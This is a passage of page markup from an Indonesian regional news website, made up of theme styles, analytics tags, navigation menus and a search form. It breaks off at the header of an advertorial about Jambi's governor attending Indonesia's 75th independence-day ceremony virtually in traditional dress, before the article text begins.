var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/advertorial/",
                                "name": "Advertorial"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/17/08/2020/kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual/",
                                "name": "Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-31376 single-format-standard non-logged-in kenakan-pakaian-adat-jambi-fachrori-ikuti-upacara-hut-ke-75-ri-secara-virtual global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Rabu, Januari 14, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-31376" class="post-31376 post type-post status-publish format-standard has-post-thumbnail hentry category-advertorial category-akses category-nasional category-news category-teknologi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Advertorial" class="entry-crumb" href="https://aksesjambi.com/category/advertorial/">Advertorial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kenakan Pakaian Adat Jambi, Fachrori Ikuti Upacara HUT ke-75 RI Secara Virtual</span></div>
